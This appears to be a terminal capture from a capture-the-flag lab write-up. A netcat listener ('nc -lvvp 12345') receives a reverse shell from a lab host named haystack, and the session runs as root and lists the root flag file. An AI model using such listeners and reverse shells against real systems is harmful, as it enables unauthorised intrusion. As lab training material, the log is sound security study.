 (base) root@kali:~# nc -lvvp 12345
listening on [any] 12345 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.115] 56556
bash: no hay control de trabajos en este shell
[root@haystack /]# whoami
whoami
root
[root@haystack /]# cd /root
cd /root
[root@haystack ~]# ls -l
ls -l
total 8
-rw-------. 1 root root 1407 nov 28  2018 anaconda-ks.cfg
-rw-------. 1 root root   33 feb  6 22:12 root.txt
[root@haystack ~]#